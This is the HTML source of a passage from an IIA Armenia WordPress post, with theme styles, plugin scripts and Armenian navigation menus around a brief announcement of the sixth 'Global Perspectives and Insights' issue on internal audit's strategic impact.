         border-left-color: #e54220;
         border-right-color: #e54220;
      }
      .xs-search-group .search-button:hover,
      .pagination li.active a:hover,
      .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
      .wp-block-file .wp-block-file__button:hover {
         background:#ff7c49;
      }
      .header-btn {
         background: linear-gradient(90deg,#e54220 0,#ff7c49 100%);
      }
      .header-btn::before {
         box-shadow: 0 15px 25px 0 #e54220;
      }
      .is-style-outline .wp-block-button__link:hover,
      .wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-text-color):hover,
      .wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-text-color):hover,
      .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
      .breadcrumb>li a:hover {
         color: #ff7c49;
      }
      .wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-text-color),
      .wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-text-color),
      .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color),
      .navbar-nav .nav-link:hover,
      .dropdown-item.active,
      .dropdown-item:active,
      .navbar-nav .dropdown-menu li:hover>a,
      .xs-recent-post-widget .widget-post .entry-title>a:hover {
         color: #e54220;
      }
      .tag-lists a:hover, .tagcloud a:hover,
      .owl-theme .owl-dots .owl-dot.active span{
         border-color: #e54220;
      }
      .block-title.title-border .title-bg::after{
         border-left-color: #e54220;
      }
      .block-title.title-border{
         border-bottom-color: #e54220;
      }

      .topbar .top-nav li a:hover,
      .comments-list .comment-author a:hover,
      .comments-list .comment-reply-link:hover,
      .post-title a:hover,
      .copyright-area a:hover,
      .ts-footer .widget ul li a:hover,
      .featured-tab-item .nav-tabs .nav-link.active .tab-head>span.tab-text-title,
      .social-links li a:hover,
      .comment-author cite a:hover {
         color:#e54220;
      }
      .xs-footer-section{
         background-color:   #FFF;
      }
      .btn-primary {
         background: linear-gradient(90deg, #e54220 0, #ff7c49 100%);
      }
      .sidebar .widget .widget-title:before {
         background: #e54220;
      }
      
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://iia.am/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://iia.am/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.6.0' type='text/css' media='all' />
<script type="text/javascript" src="https://iia.am/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://iia.am/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//iia.am/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//iia.am/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" async id="revmin-js"></script>
<script type="text/javascript" src="https://iia.am/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/iia.am\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iia.am/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://iia.am/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iia.am/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://iia.am/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.9" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://iia.am/wp-content/plugins/evenex-essential/modules//parallax/assets/js/jarallax.js?ver=1.5.9" id="jarallax-js"></script>
<script></script><link rel="https://api.w.org/" href="https://iia.am/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iia.am/wp-json/wp/v2/posts/3745" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iia.am/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://iia.am/?p=3745' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iia.am/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiia.am%2Fglobal-perspectives-insights-5th-issue-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iia.am/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiia.am%2Fglobal-perspectives-insights-5th-issue-2%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.1; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://iia.am/wp-content/plugins/evenex-essential/modules//parallax/"
			</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://iia.am/wp-content/uploads/2024/08/favicon.png" sizes="32x32" />
<link rel="icon" href="https://iia.am/wp-content/uploads/2024/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iia.am/wp-content/uploads/2024/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://iia.am/wp-content/uploads/2024/08/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 768px) {
  
 .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    float: none;
    max-width: 100%;
}
}


.woocommerce #customer_details {
	margin-left: 0;
}

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
	min-width: 48%;
}

.etn-speaker-item .etn-speaker-content .etn-title {
    font-size: 1.175rem;
 }

.etn-speaker-details-meta {
	display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ՆԱԻ-Հայաստան"/>
  <meta property="og:title" content="Global Perspectives and Insights-6th Issue - ՆԱԻ-Հայաստան"/>
  <meta property="og:url" content="https://iia.am/global-perspectives-insights-5th-issue-2/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Global Perspectives and Insights-6th Issue - ՆԱԻ-Հայաստան"/>
  <meta property="og:image" content="https://iia.am/wp-content/uploads/2023/08/post-cover.jpg"/>
  <meta property="og:image:url" content="https://iia.am/wp-content/uploads/2023/08/post-cover.jpg"/>
  <meta property="og:image:secure_url" content="https://iia.am/wp-content/uploads/2023/08/post-cover.jpg"/>
  <meta property="article:published_time" content="2017-01-09T09:53:04+04:00"/>
  <meta property="article:modified_time" content="2024-09-05T01:06:37+04:00" />
  <meta property="og:updated_time" content="2024-09-05T01:06:37+04:00" />
  <meta property="article:section" content="New"/>
  <meta property="article:publisher" content="https://www.facebook.com/groups/715364295153713"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Global Perspectives and Insights-6th Issue - ՆԱԻ-Հայաստան"/>
  <meta name="twitter:url" content="https://iia.am/global-perspectives-insights-5th-issue-2/"/>
  <meta name="twitter:description" content="Global Perspectives and Insights-6th Issue - ՆԱԻ-Հայաստան"/>
  <meta name="twitter:image" content="https://iia.am/wp-content/uploads/2023/08/post-cover.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
   </head>

<body class="wp-singular post-template-default single single-post postid-3745 single-format-standard wp-theme-evenex wp-child-theme-evenex-child theme-evenex woocommerce-no-js check sidebar-active wpb-js-composer js-comp-ver-7.9 vc_responsive elementor-default elementor-kit-6149" >
		<div data-elementor-type="wp-post" data-elementor-id="11317" class="elementor elementor-11317" data-elementor-post-type="elementskit_template">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-db5cbc9 elementor-section-content-middle xs_sticky_border_shadow elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="db5cbc9" data-element_type="section" data-settings="{&quot;ekit_sticky&quot;:&quot;top&quot;,&quot;ekit_sticky_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;ekit_sticky_on&quot;:&quot;desktop_tablet_mobile&quot;,&quot;ekit_sticky_effect_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b0d15f6" data-id="b0d15f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2276577 elementor-widget elementor-widget-image" data-id="2276577" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://iia.am/">
							<img width="300" height="85" src="https://iia.am/wp-content/uploads/2021/02/IIA-Institute-Armenia.png" class="attachment-full size-full wp-image-13877" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c74390" data-id="4c74390" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70fd4fb xs_main_home_header elementor-widget__width-inherit elementor-widget elementor-widget-ekit-nav-menu" data-id="70fd4fb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="icon icon-menu-6" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                <i aria-hidden="true" class="ekit-menu-icon icon icon-menu-6"></i>            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-13988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13988 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Մեր մասին<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-13989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13989 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://iia.am/about-us/" class=" dropdown-item">ՆԱԻ Հայաստան</a>	<li id="menu-item-13990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13990 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://iia.am/governance/" class=" dropdown-item">Կառավարում</a>	<li id="menu-item-13991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13991 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://iia.am/about/" class=" dropdown-item">Մասնագիտության մասին</a></ul>
</li>
<li id="menu-item-13992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13992 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Անդամակցություն<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-13993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13993 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://iia.am/why-join-iia-armenia/" class=" dropdown-item">Ինչու՞ անդամակցել</a>	<li id="menu-item-13994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13994 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://iia.am/how-to-join-iia-armenia/" class=" dropdown-item">Ինչպե՞ս անդամակցել</a></ul>
</li>
<li id="menu-item-13995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13995 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://iia.am/eventstrainings/" class="ekit-menu-nav-link">Միջոցառումներ</a></li>
<li id="menu-item-14134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14134 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://iia.am/publications/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Հրապարակումներ<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-14625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14625 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://iia.am/category/podcasts/" class=" dropdown-item">Podcasts</a></ul>
</li>
<li id="menu-item-13996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13996 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Ստանդարտներ<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-14657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14657 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://iia.am/%d5%bd%d5%bf%d5%a1%d5%b6%d5%a4%d5%a1%d6%80%d5%bf%d5%b6%d5%a5%d6%80-2024/" class=" dropdown-item">Ստանդարտներ 2024</a>	<li id="menu-item-13997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13997 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://iia.am/standards-guidance/" class=" dropdown-item">Հայեցակարգ</a>	<li id="menu-item-13999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13999 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://iia.am/mandatory-guidance/" class=" dropdown-item">Պարտադիր ուղեցույցներ</a>	<li id="menu-item-13998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13998 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://iia.am/recommended-guidance/" class=" dropdown-item">Ցանկալի ուղեցույցներ</a></ul>
</li>
<li id="menu-item-14000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14000 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://iia.am/certification/" class="ekit-menu-nav-link">Որակավորում</a></li>
</ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://iia.am" target="" rel=""><img src="https://iia.am/wp-content/uploads/2021/02/IIA-Armenia-logo.png" title="" alt="" decoding="async" /></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<section class="xs-banner banner-single banner-bg" style="background-image: url(https://iia.am/wp-content/themes/evenex/assets/images/banner/bg_banner.png)">
    <div class="container">
        <div class="d-flex align-items-center banner-area">
            <div class="row">
                <div class="col-12">
                    <h1 class="xs-jumbotron-title" style="color: #ffffff">
                        Global Perspectives and Insights-6th Issue                    </h1>
                </div>
            </div>
        </div>
            </div>
</section><div id="main-content" class="main-container blog-single sidebar-inactive"  role="main">
    <div class="container">
        <div class="row">
                    <div class="col-lg-10 mx-auto">
									<article id="post-3745" class="post-content post-single post-3745 post type-post status-publish format-standard has-post-thumbnail hentry category-new">
						
		<div class="post-media post-image">
            <img width="1024" height="668" src="https://iia.am/wp-content/uploads/2023/08/post-cover.jpg" class="img-fluid" alt="Global Perspectives and Insights-6th Issue" decoding="async" srcset="https://iia.am/wp-content/uploads/2023/08/post-cover.jpg 1024w, https://iia.am/wp-content/uploads/2023/08/post-cover-300x196.jpg 300w, https://iia.am/wp-content/uploads/2023/08/post-cover-768x501.jpg 768w, https://iia.am/wp-content/uploads/2023/08/post-cover-600x391.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" />                     </div>

		<div class="post-body clearfix">

		<!-- Article header -->
		<header class="entry-header clearfix">
				<div class="post-meta">
		<span class="post-author"><i class="far fa-user-circle"></i> <a href="https://iia.am/author/hambardzumyan-anna/">IIA admin</a></span><span class="post-meta-date">
					<i class="far fa-clock"></i>
						January 9, 2017</span><span class="meta-categories post-cat">
					<i class="far fa-folder-open"></i>
						<a href="https://iia.am/category/new/" rel="category tag">New</a>
					</span>			<span class="post-comment"><i class="far fa-comment-alt"></i><a href="#commentform" class="comments-link">0 Comment </a></span>
				</div>
		</header><!-- header end -->

		<!-- Article content -->
		<div class="entry-content clearfix">
			<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Թողարկվել է<em> Global Perspectives and Insights</em> հրապարակումների շարքի 6-րդ փաստաթուղթը՝  <em>Elevating Internal Audit’s Strategic Impact.</em></p>
<p>Փաստաթուղթը հասանելի է միայն անդամներին հետևյալ հղումով.</p>
<p>&nbsp;</p>
<p><a href="https://global.theiia.org/knowledge/Pages/Global-Perspectives-and-Insights.aspx" target="_blank" rel="noopener">GLOBAL PERSPECTIVES AND INSIGHTS: <em>Elevating Internal Audit’s Strategic Impact</em></a></p>

		</div>
	</div>
</div></div></div></div>
</div>               </div> <!-- end entry-content -->
      <span class="single_post_hr_line"></span>
      <div class="post-footer clearfix">
               </div> <!-- .entry-footer -->
   </div> <!-- end post-body -->
              </article>

						<nav class="post-navigation clearfix">
		<div class="post-previous">
							<a href="https://iia.am/%d6%84%d5%b6%d5%b6%d5%b8%d6%82%d5%a9%d5%b5%d5%b8%d6%82%d5%b6%d5%b6%d5%a5%d6%80%d5%ab-%d5%bd%d5%a1%d5%af%d5%a1%d5%a3%d5%b6%d5%a5%d6%80%d5%ab-%d5%be%d5%a5%d6%80%d5%a1%d5%b6%d5%a1%d5%b5%d5%b8%d6%82%d5%b4/" class="post-navigation-item">
					<i class="fas fa-chevron-left"></i>
					<div class="media-body">
						<span>Previous post</span>
						<h3>Քննությունների սակագների վերանայում</h3>
					</div>
				</a>
					</div>
		<div class="post-next">
							<a href="https://iia.am/standards_revised_2017/" class="post-navigation-item">
					<div class="media-body">
						<span>Next post</span>
						<h3>Վերանայված ստանդարտները հասանելի են հայերեն</h3>
					</div>
					<i class="fas fa-chevron-right"></i>
				</a>
					</div>
	</nav>
                <div class="author-box solid-bg">
    <div class="author-img">
       <img alt='' src='https://secure.gravatar.com/avatar/da9a569e50bb044d17e2d885b2d5d266e2c4e1408a1e7fc3d07925bf66e77e8c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/da9a569e50bb044d17e2d885b2d5d266e2c4e1408a1e7fc3d07925bf66e77e8c?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>    </div>
    <div class="author-info">
        <h3 class="post_author_title">
            IIA admin                    </h3>
        <p class="post_author_role">
        administrator        </p>
             </div>
</div> <!-- Author box end -->
               
				            </div> <!-- .col-md-8 -->
            
        </div> <!-- .row -->
            </div> <!-- .container -->
</div> <!--#main-content -->

   		<div data-elementor-type="wp-post" data-elementor-id="11327" class="elementor elementor-11327" data-elementor-post-type="elementskit_template">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c9a99cb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9a99cb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f9d253c" data-id="f9d253c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-11ec093 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11ec093" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d85e949" data-id="d85e949" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02081b6 elementor-widget elementor-widget-image" data-id="02081b6" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://demo.xpeedstudio.com/evenex/multi-event/">
							<img width="300" height="85" src="https://iia.am/wp-content/uploads/2021/02/IIA-Institute-Armenia-Horizontal-White.png" class="attachment-large size-large wp-image-13883" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6954c27" data-id="6954c27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53aad91 elementor-widget elementor-widget-heading" data-id="53aad91" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Մեր գործընկերները</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-e1458d5 item-list elementor-widget elementor-widget-elementskit-page-list" data-id="e1458d5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-e94563f ekit_badge_left" href="https://www.theiia.org/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">IIA Global</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4a97fed ekit_badge_left" href="https://www.eciia.eu/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">ECIIA</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-50fdd19" data-id="50fdd19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cac3aee elementor-widget elementor-widget-heading" data-id="cac3aee" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Կայքի բաժիններ</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a3dfd47 item-list elementor-widget elementor-widget-elementskit-page-list" data-id="a3dfd47" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-e94563f ekit_badge_left" href="https://iia.am/about-us/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">ՆԱԻ Հայաստան</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4a97fed ekit_badge_left" href="https://iia.am/why-join-iia-armenia/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Ինչու՞ անդամակցել</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-ea8e162 ekit_badge_left" href="https://iia.am/eventstrainings/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Միջոցառումներ</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-04451d6 ekit_badge_left" href="https://iia.am/publications/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Հրապարակումներ</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-8e2c9d2 ekit_badge_left" href="https://iia.am/standards-guidance/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
